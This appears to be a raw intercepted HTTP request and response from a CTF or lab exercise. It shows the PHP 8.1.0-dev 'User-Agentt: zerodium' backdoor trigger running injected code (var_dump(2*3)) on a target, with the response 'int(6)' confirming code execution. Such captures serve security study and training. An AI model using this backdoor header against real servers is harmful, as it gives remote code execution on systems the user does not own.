 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 219.219.61.234:10015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agentt: zerodiumvar_dump(2*3);
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 219.219.61.234:10015
Date: Thu, 03 Jun 2021 01:12:08 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
int(6)
I'm the best language in the world！！！